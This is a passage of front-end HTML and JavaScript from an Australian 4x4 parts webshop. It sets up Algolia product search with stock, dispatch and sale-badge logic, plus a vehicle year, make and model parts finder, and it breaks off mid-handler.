			<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div>
		</div>
	</div>
</div>
<!-- Required Neto Scripts - DO NOT REMOVE -->
<div class="preloader">
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgb(255, 255, 255); display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<path d="M10 50A40 40 0 0 0 90 50A40 42 0 0 1 10 50" fill="#e15b64" stroke="none">
	<animateTransform attributeName="transform" type="rotate" dur="1s" repeatCount="indefinite" keyTimes="0;1" values="0 50 51;360 50 51"></animateTransform>
	</path>
	</svg>
</div>
<script type="text/javascript" src="https://cdn.neto.com.au/assets/neto-cdn/skeletal/4.0.0/vendor.js"></script>
<script type="text/javascript" src="https://cdn.neto.com.au/assets/neto-cdn/jquery_ui/1.11.1/js/jquery-ui-1.8.18.custom.min.js"></script>
<script type="text/javascript" src="//assets.netostatic.com/ecommerce/6.355.0/assets/js/common/webstore/main.js"></script>

<!--<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/jquery.lazy.min.js?1768455180"></script>
<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/jquery.lazy.plugins.min.js?1768455180"></script>
<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/jquery.waypoints.min.js?1768455180"></script>
<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/sticky.min.js?1768455180"></script>-->

<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/custom.min.js?1768455180"></script>
<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/plugins.min.js?1768455180"></script>

<script src="https://cdn.jsdelivr.net/npm/moment@2.24.0/moment.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@2.10.1"></script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch-helper@2.26.1/dist/algoliasearch.helper.min.js"></script>

<script type="text/javascript" src="//cdn.neto.com.au/assets/neto-cdn/netoTicker/1.0.0/netoTicker.js"></script>


		<script>
			(function( NETO, $, undefined ) {
				NETO.systemConfigs = {"isLegacyCartActive":"1","currencySymbol":"$","siteEnvironment":"production","defaultCart":"legacy","asyncAddToCartInit":"1","dateFormat":"dd/mm/yy","isCartRequestQueueActive":0,"measurePerformance":0,"isMccCartActive":"0","siteId":"N040477","isMccCheckoutFeatureActive":0};
			}( window.NETO = window.NETO || {}, jQuery ));
		</script>
		<!--- ALGOLIA BEGIN --->
<script>
  var site_url = 'https://www.4x4modsaustralia.com.au';
  var c1s_ais_partfinder = '';
  window.search = null; // Declare search as a global variable attached to window

  $(document).ready(function () {
    console.log('Document ready');

    initInputHandlers();
    initSearchInstance();
    enableSearchInputs();
  });

  function initInputHandlers() {
    // Handle input changes for desktop and mobile
    $('#algolia-input, #algolia-input-mobile').each(function () {
      $(this).keyup(function () {
        const inputVal = $(this).val().trim();
        console.log('Input keyup:', inputVal);

        if (inputVal === '') {
          hideHitsWrapper();
        } else {
          showHitsWrapper();
        }
      });
    });
  }

  function hideHitsWrapper() {
    $('.hits-wrapper').hide();
    $('.ais-clear-all--link > div').click(); // Uncheck selections
    $(document.body).removeClass('overflow-hidden');
  }

  function showHitsWrapper() {
    $('.hits-wrapper').show();
    $(document.body).addClass('overflow-hidden');
  }

  function initSearchInstance() {
    const algoliaClient = algoliasearch(
            'OESROYUVNV',
            '3510be4243d4b0f3a0b9b451acf8338e'
    );

    const searchClient = {
      ...algoliaClient,
      search(requests) {
        if (requests.every(({ params }) => !params.query)) {
          console.log('Skipping search for empty query');
          return Promise.resolve({
            results: requests.map(() => ({
              hits: [],
              nbHits: 0,
              nbPages: 0,
              page: 0,
              processingTimeMS: 0,
              hitsPerPage: 24,
              exhaustiveNbHits: false,
              query: '',
              params: '',
            })),
          });
        }

        return algoliaClient.search(requests);
      }
    };

    window.search = instantsearch({
      indexName: 'products_distinct_tomedia_4x4',
      searchClient,
      routing: true,
      searchParameters: {
        facetingAfterDistinct: true,
      }
    });

    console.log('Search instance created');

    addSearchWidgets();
    window.search.start();
    console.log('Search started');
  }

  function addSearchWidgets() {

    addSearchBoxWidget(window.search, '#algolia-input');
    addSearchBoxWidget(window.search, '#algolia-input-mobile');
    addClearAllWidget(window.search);
    addRefinementListWidget(window.search, '#refinement-list', 'Categories.Category.CategoryName');
    addRefinementListWidget(window.search, '#brands-list', 'Brand');
    addRangeSliderWidget(window.search, '#pricefilter', 'DefaultPrice');
    addPaginationWidget(window.search);
    addStatsWidget(window.search);
    addHitsWidget(window.search);

    // addConfigureWidget(window.search);

    // addSortByWidget(search, '#sort-by-dropdown')
  }

  // function addSortByWidget(search, container) {
  //     search.addWidget(
  //         instantsearch.widgets.sortBy({
  //             container: container,
  //             items: [
  //                 { value: 'products_distinct_tomedia', label: 'Relevance' }, // default index
  //                 { value: 'products_distinct_tomedia_sorted_by_price_asc', label: 'Price (low to high)' },
  //                 { value: 'products_distinct_tomedia_sorted_by_price_desc', label: 'Price (high to low)' },
  //             ]
  //         })
  //     )
  // }

  function addSearchBoxWidget(search, container) {
    search.addWidget(
            instantsearch.widgets.searchBox({
              container: container,
              queryHook(query, searchFn) {
                clearTimeout(window.searchDelay);
                window.searchDelay = setTimeout(() => {
                  console.log(`Query hook (${container}):, query`);

                  // Build your text query normally
                  const myQuery = buildQuery(query);
                  $('#ais-partfinder-bar').show();

                  // Example condition: only add filters if c1s_ais_model is set
                  if (typeof c1s_ais_model !== 'undefined' && c1s_ais_model !== '') {
                    const vehicleKey = `${c1s_ais_year}_${c1s_ais_make}_${c1s_ais_model}`;
                    // EXACT match with how you store universal: "universal-parts" or "universal_parts"?
                    const filterString = `RelatedContents:"${vehicleKey}_" OR RelatedContents:"universal-parts_"`;
                    console.log("Setting filters:", filterString);

                    // This sets the filters parameter on the InstantSearch helper
                    window.search.helper.setQueryParameter('filters', filterString);
                  } else {
                    // If no model is selected, remove the filters
                    window.search.helper.setQueryParameter('filters', '');
                  }

                  // Now pass the textual query to the search function
                  if (myQuery) {
                    // Now pass the textual query to the search function
                    searchFn(myQuery);
                  }

                  console.log('queryHook: query = ' + myQuery);
                }, 700);
              },
            })
    );
  }

  function buildQuery(query) {
    // If a model is selected, just append the vehicle info as text
    // (or remove it entirely if you prefer to filter exclusively)
    // if (typeof c1s_ais_model !== 'undefined' && c1s_ais_model !== '') {
    //     console.log('Model selected:', c1s_ais_model);
    //     // c1s_ais_partfinder = ${c1s_ais_year}_${c1s_ais_make}_${c1s_ais_model};
    //
    //     // If you still want to add the vehicle to the textual query, do so:
    //     // return ${query} ${c1s_ais_partfinder};
    //     return ${query};
    //
    // }
    return query;
  }

  function addConfigureWidget(search) {
    // Only apply filters if the user has selected a car/year/make/model
    if (typeof c1s_ais_model !== 'undefined' && c1s_ais_model !== '') {
      console.log('Model selected:', c1s_ais_model);

      const vehicleKey = `${c1s_ais_year}_${c1s_ais_make}_${c1s_ais_model}`;
      // Force that the product must match both the chosen vehicle AND universal-parts
      // If you *always* want the “universal-parts” portion, you can keep this as-is.
      // If you only want to do this when c1s_ais_year === 'Universal', add that condition.
      const filterString = `related_contents:"${vehicleKey}" AND related_contents:"universal-parts"`;

      console.log('Filter String', filterString)

      search.addWidget(
              instantsearch.widgets.configure({
                filters: filterString
              })
      );
    }
  }

  function addClearAllWidget(search) {
    search.addWidget(
            instantsearch.widgets.clearAll({
              container: '#clear-all',
              templates: {link: 'Reset everything'},
              autoHideContainer: false,
              clearsQuery: true,
            })
    );
  }

  function addRefinementListWidget(search, container, attributeName) {
    search.addWidget(
            instantsearch.widgets.refinementList({
              container: container,
              attributeName: attributeName,
              sortBy: ["isRefined"],
              collapsible: true,
              templates: {
                item(data) {
                  // console.log("Refinement item:", data);
                  const checked = data.isRefined ? '<i class="filter-option selected"></i>' : '<i class="filter-option"></i>';
                  return `<li>${checked}<label>${data.value}<input type="checkbox" class="d-none"> <span class="algolia-count">(${data.count})</span></label></li>`;
                },
                empty: ""
                }
                })
                );
                }

                function addRangeSliderWidget(search, container, attributeName) {
                  search.addWidget(
                          instantsearch.widgets.rangeSlider({
                            container: container,
                            attributeName: attributeName,
                            // tooltips: {
                            //     format(rawValue) {
                            //         // return '$' + Math.round(rawValue).toLocaleString();
                            //         // return $${Math.round(rawValue).toLocaleString()};
                            //
                            //         return rawValue
                            //
                            //     }
                            // }
                          })
                  );
                }

                function addPaginationWidget(search) {
                  search.addWidget(
                          instantsearch.widgets.pagination({
                            container: '#pagination',
                            maxPages: 99,
                            scrollTo: true,
                            padding: 1,
                            labels: {
                              next: "<i class='fa fa-angle-right' aria-hidden='true'></i>",
                              previous: "<i class='fa fa-angle-left' aria-hidden='true'></i>",
                              first: "<i class='fa fa-angle-double-left' aria-hidden='true'></i>",
                              last: "<i class='fa fa-angle-double-right' aria-hidden='true'></i>"
                            },
                            cssClasses: {root: 'pagination text-center'}
                          })
                  );
                }

                function addStatsWidget(search) {
                  search.addWidget(
                          instantsearch.widgets.stats({
                            container: '#stats',
                          })
                  );
                }

                function addHitsWidget(search) {
                  search.addWidget(
                          instantsearch.widgets.hits({
                            container: '#hits',
                            transformData: {
                              item(result) {
                                // console.log('Transforming hit result:', result);
                                return transformHitData(result);
                              }
                            },
                            templates: {
                              item: document.getElementById('hit-template').innerHTML,
                              empty: "We didn't find any results for the search <em>\"{{query}}\"</em>"
                            }
                          })
                  );
                }

                function transformHitData(result) {
                  var isDeal = 0;

                  if (result['Brand'] && !result['Brand'].includes('Cobb')) {
                    if (Array.isArray(result['Categories'])) {
                      result['Categories'].forEach(function (categoryWrapper) {
                        if (Array.isArray(categoryWrapper.Category)) {
                          categoryWrapper.Category.forEach(function (categoryObject) {
                            if (categoryObject.CategoryName.includes('Package Deals')) {
                              isDeal = 1;
                              result['isDeal'] = 1
                            } else if (categoryObject.CategoryName.includes('Clearance')) {
                              result['isClearance'] = 1
                            } else if (categoryObject.CategoryName.includes('Universal Parts')) {
                              result['universal'] = 1
                            }

                          });
                        } else {
                          console.error('Category is not an array:', categoryWrapper.Category);
                        }
                      });
                    } else {
                      console.error('Categories is not an array:', result['Categories']);
                    }
                  }

                  result['hasItemSpecificOptions'] = Array.isArray(result['ItemSpecifics']) &&
                          result['ItemSpecifics'].some(spec =>
                                  Array.isArray(spec.ItemSpecific) && spec.ItemSpecific.length > 0
                          );

                  // Start ETD Template logic
                  result['stockLevel'] = parseInt(result['totalWarehouseQuantity']) < 1 ? null : true;
                  result['hasETA'] = result['Misc22'] ? true : null;
                  result['Misc14'] = result['Misc14'] === 'n' ? null : result['Misc14'];

                  result['localStock'] = 0;
                  result['supplierStock'] = 0;
                  result['intlStock'] = 0;
                  result['totalQty'] = 0;

                  if (!Array.isArray(result['WarehouseQuantity'])) {
                    // Normalize to array if it's a single object
                    result['WarehouseQuantity'] = [result['WarehouseQuantity']];
                  }

                  result['WarehouseQuantity'].forEach(warehouse => {
                    switch (warehouse.WarehouseID) {
                      case "1":
                        result['localStock'] = parseInt(warehouse.Quantity);
                        break;
                      case "4":
                        result['supplierStock'] = parseInt(warehouse.Quantity);
                        break;
                      case "2":
                        result['intlStock'] = parseInt(warehouse.Quantity);
                        break;
                      default:
                        result['totalQty'] = (result['totalQty'] || 0) + parseInt(warehouse.Quantity);
                        break;
                    }
                  });

                  result['ETDTemplate'] = ''

                  // -----------
                  // LOGIC 1: Local Stock
                  // -----------
                  if (result['localStock'] > 0) {
                    if (result['localStock'] > 5) {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">5+ In Stock - Ready to Ship!</span>`;
                    } else {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">${result['localStock']} In Stock - Ready to Ship!</span>`;
                    }

                    // -----------
                    // LOGIC 2 & 3: Supplier Stock
                    //   If you still need the distinction of Misc49 === 'y' => "Ready to Ship!", else no suffix,
                    //   you can replicate that:
                    //
                    //   if (result.supplierStock > 0 && result.Misc49 === 'y') { ... }
                    //   else if (result.supplierStock > 0 && result.Misc49 === 'n') { ... }
                    //   For brevity, we’ll show a single condition:
                    // -----------

                    // } else if (result['supplierStock'] > 0) {
                  } else if (result['supplierStock'] > 0 && result['Misc49'] === 'y') {
                    if (result['supplierStock'] > 5) {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">5+ Available at Supplier DC  </span>`;
                    } else {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">${result['supplierStock']} Available at Supplier DC  </span>`;
                    }
                  }
                  else if (result['supplierStock'] > 0 ) {
                    if (result['supplierStock'] > 5) {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">5+ Available at Supplier DC</span>`;
                    } else {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">${result['supplierStock']} Available at Supplier DC</span>`;
                    }

                    // -----------
                    // LOGIC 4 & 5: International Stock
                    // -----------
                  } else if (result['intlStock'] > 0 && result['Misc49'] === 'y') {
                    if (result['intlStock'] > 5) {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">5+ Available at INTERNATIONAL DC </span>`;
                    } else {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">${result['intlStock']} Available at INTERNATIONAL DC </span>`;
                    }
                  }
                  else if (result['intlStock'] > 0 ) {
                    if (result['intlStock'] > 5) {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">5+ Available at INTERNATIONAL DC</span>`;
                    } else {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">${result['intlStock']} Available at INTERNATIONAL DC</span>`;
                    }
                    // -----------
                    // LOGIC 6, 7, 8, 9: No Stock Anywhere
                    // -----------
                  } else {
                    const misc22 = (result['Misc22'] || '').trim();
                    const misc27 = (result['Misc27'] || '').trim();

                    // If misc27 == 'n' and we have a Misc22 value
                    if (misc27 === 'n' && misc22 !== '') {
                      // Check whether Misc22 says "weeks/days" or not
                      const lowered = misc22.toLowerCase();
                      if (
                              lowered.includes('days') ||
                              lowered.includes('weeks')
                      ) {
                        result['ETDTemplate'] = `Dispatched in ${misc22}`;
                      } else {
                        result['ETDTemplate'] = `Dispatched on ${misc22}`;
                      }

                      // If misc27 == 'n' and Misc22 is empty
                    } else if (misc27 === 'n' && misc22 === '') {
                      result['ETDTemplate'] = 'Dispatched in 5 - 10 Days';

                      // If misc27 == 'y' and we have a Misc22 value
                    } else if (misc22 !== '') {
                      const lowered = misc22.toLowerCase();
                      if (
                              lowered.includes('days') ||
                              lowered.includes('weeks')
                      ) {
                        result['ETDTemplate'] = `Dispatched in ${misc22}`;
                      } else {
                        result['ETDTemplate'] = `Dispatched on ${misc22}`;
                      }

                      // Else, default special order
                    } else {
                      result['ETDTemplate'] = 'Special Order';
                    }
                  }

                  // } else if (result['Misc22'] !== '') {
                  //     result['ETDTemplate'] = <span class="stock-label warehouse-qty eta-val tooltipextra">Dispatched in ${result['Misc22']}</span>;
                  // }

                  result['stackedAndPacked'] = result['Misc04'] === 'y' ? result['Misc04'] : null; // NEED TO FIND

                  result['universal'] = result['RelatedContents'].some(cat => cat.category === 'Universal_Parts');

                  result['ImageUrl'] = result['ImageUrl'] || "https://www.4x4modsaustralia.com.au/assets/na.gif";
                  result['altThumbnailUrl'] = (result['Images'] && result['Images'].length > 0 && result['Images'][0]['ThumbURL'])
                          ? result['Images'][0]['ThumbURL']
                          : "https://www.4x4modsaustralia.com.au/assets/na.gif";

                  ItemURL = result['ItemURL']
                  result['ItemURL'] = `https://www.4x4modsaustralia.com.au/${ItemURL}`;

                  var brandId = result['ContentID'];
                  // var brandId = result['Brand']
                  var brandUrlCode = brandId ? brandId.slice(-2) : '';

                  if (result['Brand'] === 'Subaru') {
                    result['brandUrl'] = "https://www.4x4modsaustralia.com.au/assets/webshop/cms/17/2417.png";
                    result['ContentURL'] = "https://www.4x4modsaustralia.com.au/brand/subaru/";
                  } else {
                    result['brandUrl'] = `https://www.4x4modsaustralia.com.au/assets/webshop/cms/${brandUrlCode}/${brandId}.png`;
                    result['ContentURL'] = `https://www.4x4modsaustralia.com.au/${result['ContentURL']}`;
                  }

                  result['safeSku'] = (result['objectID'] || '').replace(/\./g, '');

                  result['DefaultPrice'] = parseFloat(result['DefaultPrice'] || 0);
                  result['PromotionPrice'] = parseFloat(result['PromotionPrice'] || 0);
                  result['RRP'] = parseFloat(result['RRP'] || 0);

                  result['DisplayDefaultPrice'] = result['DefaultPrice'].toFixed(2);
                  result['DisplayPromotionPrice'] = result['PromotionPrice'].toFixed(2);
                  result['DisplayRRP'] = result['RRP'].toFixed(2);

                  var rrp = result['RRP'] || 0;
                  var storePrice = result['DefaultPrice'];

                  // var dateTodayFormatted = formatAndUnixDate(moment().format('MM/DD/YYYY'));
                  // var dateAddedFormatted = formatAndUnixDate(result['DateAdded']);
                  // var promotionStartFormatted = formatAndUnixDate(result['PromotionStartDate']);
                  // var promotionExpiryFormatted = formatAndUnixDate(result['PromotionExpiryDate']);
                  //
                  // // Check if product is new (added within the last 30 days)
                  // result['newProduct'] = dateTodayFormatted < (dateAddedFormatted + 2592000000) ? true : null;
                  //
                  // // Check if product is on promotion and within promotion period
                  // if (result['PromotionPrice'] > 0 && dateTodayFormatted >= promotionStartFormatted && dateTodayFormatted <= promotionExpiryFormatted) {
                  //     result['onSale'] = true;
                  //     result['isDeal'] = null;
                  // } else if (storePrice < rrp) {
                  //     result['save'] = true;
                  // } else {
                  //     result['standardPrice'] = true;
                  // }

                  // Get Date Today - Format to Unix
                  var dateUnformatted = moment().format('MM/DD/YYYY');
                  result['date_today'] = moment(dateUnformatted).format('x');
                  var dateTodayFormatted = moment(dateUnformatted).format('x');

                  // Get Promo Start Date - Format to Unix
                  result['PromotionStartDateFormatted'] = formatAndUnixDate(result['PromotionStartDate']);
                  var promotionStartFormatted = formatAndUnixDate(result['PromotionStartDate']);

                  // Get Promo Expiry Date - Format to Unix
                  result['PromotionExpiryDateFormatted'] = formatAndUnixDate(result['PromotionExpiryDate']);
                  var promotionExpiryFormatted = formatAndUnixDate(result['PromotionExpiryDate']);

                  // Get Date Added - Format to Unix
                  var dateAddedUnformatted = result['date_added'];
                  var dateAddedFormatted = moment(dateAddedUnformatted, 'DD/MM/YYYY hh:mm:ss A').format('x');
                  dateAddedFormatted = parseInt(dateAddedFormatted);

                  // Check if product has existed for 30 days (2592000000 milliseconds)
                  if (result['date_today'] < (dateAddedFormatted + 2592000000)) {
                    result['newProduct'] = true;
                  } else {
                    result['newProduct'] = null;
                  }

                  //if (result['promotion_price'] > 0 && parseInt(result['promotion_price']) < parseInt(storePrice) && result['date_today'] <= result['promotion_expiry_formatted']){
                  if ((result['PromotionPrice'] > 0) &&
                          (dateTodayFormatted >= promotionStartFormatted) &&
                          (dateTodayFormatted <= promotionExpiryFormatted) &&
                          (result['PromotionPrice'] !== result['DefaultPrice'])) {

                    _isdeal = 0;
                    // Promotion price is active and different from the default price
                    result['onSale'] = true;
                    result['save'] = false;
                    result['standardPrice'] = false;
                    result['isDeal'] = false;

                  } else if (storePrice < rrp) {

                    // Store price is below the recommended retail price (rrp)
                    result['save'] = true;
                    result['onSale'] = false;
                    result['standardPrice'] = false;
                    result['isDeal'] = false;

                  } else {

                    // Default case: standard price
                    result['standardPrice'] = true;
                    result['save'] = false;
                    result['onSale'] = false;
                    result['isDeal'] = false;
                  }

                  result['isClearance'] = result['Categories'].find(cat => cat.category === 'Clearance');
                  //
                  result['universal'] = result['RelatedContents'].find(element => element === 'Universal Parts');

                  // console.log('Transformed result:', result);
                  return result;
                }

                function formatAndUnixDate(dateString) {
                  return moment(dateString, 'YYYY-MM-DD HH:mm:ss').format('x'); // Parse as Unix timestamp
                }

                function enableSearchInputs() {
                  console.log('Enabling search inputs');
                  $('.header-search input').removeProp('disabled', true);
                }

                $(document).on("click", ".category-dropdown", function () {
                  console.log('Category dropdown clicked');
                  hideHitsWrapper();
                  $("#algolia-input").val('');
                  $("#algolia-input-mobile").val('');
                });

                $(document).on("click", ".ais-pagination", function () {
                  console.log('Pagination clicked');
                  $(".hits-wrapper").animate({scrollTop: 0}, "fast");
                });

                $('#partsfinderGo').on('click', function () {
                  console.log('Parts finder button clicked');
                  var query = $('#algolia-input').val().trim();

                  if (typeof c1s_ais_model !== 'undefined' && c1s_ais_model !== '') {
                    console.log('Model selected for parts finder:', c1s_ais_model);
                    query = query.replace(c1s_ais_partfinder, '').replace('universal-parts', '').trim();
                    $('#algolia-input').val(query);

                    const myQuery = `${query} ${c1s_ais_year}_${c1s_ais_make}_${c1s_ais_model}`;
                    console.log("#partsfinderGo: myQuery=", myQuery);

                    // search.helper.setQuery(myQuery).search(); // Uncomment if needed
                  } else {
                    console.log('No model selected');
                  }
                });

                $('#ais-clear-vehicle').on('click', function () {
                  console.log("#ais-clear-vehicle clicked");
                  c1s_ais_partfinder = '';

                  $('#ais-find-part').show();
                  $('#ais-button-year').prop('disabled', false);
                  $('#ais-button-make').prop('disabled', false);
                  $('#ais-button-model').prop('disabled', false);

                  $('.make-wrapper button').addClass('disabled');
                  $('.model-wrapper button').addClass('disabled');
                  $('.year-wrapper button').removeClass('disabled');
                  $('.pf1-text').text('Select Year');
                  $('.pf2-text').text('Select Make');
                  $('.pf3-text').text('Select Model');

                  // Clear partsfinder
                  c1s_ais_year = '';
                  c1s_ais_make = '';
                  c1s_ais_model = '';

                  var query = $('#algolia-input').val().trim();

                  window.search.helper.setQuery(query).search(); // Set the query and search
                });
</script>

<script type="text/html" id="hit-template">
  <div class="thumbnail w-100 card-body float-left">
    <!-- Image -->
    <div class="thumb-img-wrapper position-relative">
      <div class="thumbnail-image">
        <a href="{{ItemURL}}">
          <img src="{{altThumbnailUrl}}" alt="{{Name}}" class="product-image" rel="itmimg{{SKU}}">
        </a>
        <div class="d-flex align-items-center justify-content-between brands-wrapper">
          <p class="mb-0 algolia-thumb-sku">SKU: <span>{{AccountingCode}}</span></p>
          <p class="mb-0"><a title="STi" href="{{ContentURL}}"><img id="brand-{{safeSku}}"
                                                                    class="algolia-brand" src="{{brandUrl}}"
                                                                    alt="{{Brand}}"/></a></p>
        </div>
        <div class="savings-container">
          {{#newProduct}}
          <span class="badge new-badge">New</span>
          {{/newProduct}}
          {{#onSale}}
          <span class="badge badge-danger">On Sale</span>
          {{/onSale}}
          {{#save}}
          <span class="badge badge-danger">On Sale</span>
          {{/save}}
          {{#isDeal}}
          <span class="badge badge-danger">On Sale</span>
          {{/isDeal}}
          {{#universal}}
          <span class="badge badge-warning">Universal</span>
          {{/universal}}
          {{#stackedAndPacked}}
          <span class="badge badge-secondary">Stacked & Packed</span>
          {{/stackedAndPacked}}
          {{#isClearance}}
          <span class="badge badge-danger">Clearance Sale</span>
          {{/isClearance}}
        </div>
      </div>
    </div>

    <!-- Title -->

    <a href="{{ItemURL}}">
      <div class="caption">
        <p itemprop="name" class="algolia-product-title">
          <a href="{{ItemURL}}" title="{{Name}}">{{Name}}</a>
        </p>
      </div>

      <div class="warehouse-stock-wrapper warehouse_qty mb-3" style="height:20px;">

        {{{ ETDTemplate }}}

      </div>

      {{#onSale}}
      <p class="price store {{#onSale}}on-sale{{/onSale}} c-onSale" aria-label="{{Name}}">
                <span itemprop="price" class="algolia-price"
                      content="{{PromotionPrice}}">${{DisplayPromotionPrice}}</span>

        <span class="price rrp algolia-rrp algolia-was"><del>${{DisplayDefaultPrice}}</del></span>
      </p>
      {{/onSale}}

      {{#isDeal}}
      <p class="price store on-sale c-onSale isDeal" aria-label="{{Name}}">
        <span itemprop="price" class="algolia-price" content="{{DefaultPrice}}">${{DisplayDefaultPrice}}</span>
        <span class="price rrp algolia-rrp algolia-was"><del>${{DisplayRRP}}</del></span>
      </p>
      {{/isDeal}}

      {{#save}}
      <p class="price store on-sale c-onSale isSave" aria-label="{{Name}}">
        <span itemprop="price" class="algolia-price" content="{{DefaultPrice}}">${{DisplayDefaultPrice}}</span>
        <span class="price rrp algolia-rrp algolia-was"><del>${{DisplayRRP}}</del></span>
      </p>
      {{/save}}

      {{#standardPrice}}
      <p class="price store {{#onSale}}on-sale{{/onSale}} c-standardPrice" aria-label="{{Name}}">
        <span itemprop="price" class="algolia-price" content="{{DefaultPrice}}">${{DisplayDefaultPrice}}</span>
      </p>
      {{/standardPrice}}
    </a>

    <!-- Buying options form -->
    <form class="form-inline buying-options">
        <input type="hidden" id="sku{{SKU}}" name="sku{{SKU}}" value="{{SKU}}">

        {{#VariantInventoryIDs.0}}
            <!-- only one “View Options” when there is at least one variant -->
            <a href="{{ItemURL}}" title="View Options" class="btn btn-primary btn-block">
              View Options
            </a>
        {{/VariantInventoryIDs.0}}

        {{^VariantInventoryIDs.0}}
            {{#hasItemSpecificOptions}}
            <!-- simple product that has its own options -->
            <a href="{{ItemURL}}" title="View Options" class="btn btn-primary btn-block">
                View Options
            </a>
            {{/hasItemSpecificOptions}}

            {{^hasItemSpecificOptions}}
            <!-- true simple product -->
            <button type="button" title="Add To Cart"
                    class="addtocart btn-primary btn btn-block btn-loads"
                    rel="{{SKU}}"
                    data-loading-text="<i class='fa fa-spinner fa-spin'></i>">
                Add To Cart
            </button>
            {{/hasItemSpecificOptions}}
        {{/VariantInventoryIDs.0}}
    </form>

</div>
</script>
<!--- ALGOLIA END ---><script type="text/javascript">
		$('.navbar-slide-toggler').on('click', function() {
			$('#wrapper-mobile-slide').toggleClass('reveal');
			$('body').toggleClass('mobile-menu-active');
			$('.overlay').toggle();
		});
		function hideMenu(){
			$('#wrapper-mobile-slide').removeClass('reveal');
			$('.overlay').hide();
		}
		$('.overlay').on('click', function(){
			hideMenu();
			$('body').toggleClass('mobile-menu-active');
		});
	</script><script>
    var sortBy = function (key, direction) {
        var direction = direction || 1
        return function (a, b) {
            if (a[key] < b[key]) {
                return direction * -1
            }
            if (a[key] > b[key]) {
                return direction
            }
            return 0
        }
    }

    var c1s_ais_year = '';
    var c1s_ais_make = '';
    var c1s_ais_model = '';

    /*$( document ).ajaxComplete(function( event, xhr, settings ) {
        var _url = settings.url;
        console.log(_url);

        if (_url.indexOf('compatibilitylist') > -1) {
            var year_id = localStorage.getItem('year_id');
            if(typeof year_id != 'undefined'){
                $('.year-wrapper ul.dropdown-menu li[data-id="'+year_id+'"]').trigger('click');
            }
        }
    });*/




    $(document).ready(function () {
        var partsFinderObject = {
            input: {},
            years: [],
            makes: [],
            models: [],
            yearsView: [],
            makesView: [],
            modelsView: [],
            init: function () {
                var that = this
                Object.entries(this.input).forEach(function (category) {
                    var id = category[0];
                    var data = category[1];
                    switch (data.level) {
                        case 1:
                            that.years.push({
                                id: id,
                                label: data.label,
                                parent: data.parent
                            });
                            break;
                        case 2:
                            that.makes.push({
                                id: id,
                                label: data.label,
                                parent: data.parent
                            });
                            break;
                        case 3:
                            that.models.push({
                                id: id,
                                label: data.label,
                                parent: data.parent
                            });
                    }
                });
                this.yearsView = this.years.sort(sortBy("label")).slice(0, -1);
                this.makesView = this.makes.sort(sortBy("label", -1)).slice();
                this.modelsView = this.models.sort(sortBy("label", -1)).slice();
                this.render(1);
            },
            render: function (level) {
                var renderOption = function (node, data) {
                    $(node).prepend(`<li data-id=${data.id}>${data.label}</li>`);
                };

                switch (level) {
                    case 1:
                        var node = "#pf1-items"
                        $(node).empty()
                        this.yearsView.forEach(function (data) {
                            renderOption(node, data);
                        });
                        break
                    case 2:
                        var node = "#pf2-items"
                        $(node).empty()
                        this.makesView.forEach(function (data) {
                            renderOption(node, data);
                        });
                        break
                    case 3:
                        var node = "#pf3-items"
                        $(node).empty()
                        this.modelsView.forEach(function (data) {
                            renderOption(node, data);
                        });
                        break
                }
                console.log(this);

            },
            filter: function (level, parentId) {

                switch (level) {
                    case 1:
                        return;
                    case 2:
                        this.makesView = this.makes.slice();
                        this.makesView = this.makesView
                            .filter(function (category) {
                                return category.parent === parentId
                            });
                        break;
                    case 3:
                        this.modelsView = this.models.slice();
                        this.modelsView = this.modelsView
                            .filter(function (category) {
                                return category.parent === parentId
                            });
                        break;
                }
                this.render(level);
            },
            reset: function () {
                this.makesView = this.makes.slice();
                this.modelsView = this.models.slice();
            },
            go: function (id) {
                return `/partsfinder/${c1s_ais_year.toLowerCase().replace(/ /g, '-')}/${c1s_ais_make.toLowerCase().replace(/ /g, '-')}/${c1s_ais_model.toLowerCase().replace(/ /g, '-').replace(/[()]/g, '')}?pf=1`;
                // return `/?rf=cn&cn=${id}&pf=1`;
            }
        }

        $(document.body).on('click','#partsfinderGo',function(e){
            var url = $(this).attr('href');
            e.preventDefault();
            console.log($(document.body).attr('id'));
            if($(document.body).attr('id') == 'n_category'){
                url =  $('#current_url').val();
            }
            window.location.href = url;
        });


        $(document).on("click", "#pf1-items li", function () {
            var id = $(this).data('id').toString()
            var year = $(this).text();
            $('.pf1-text').text(year);
            localStorage.setItem('year', year);
            localStorage.setItem('year_id', id);
            $('.make-wrapper button').removeClass('disabled');
            /*$('.year-wrapper button').addClass('disabled');*/
            $('#partsfinderGo').addClass('disabled');
            $('.pf2-text').text("Select Make");
            $('.pf3-text').text("Select Model");
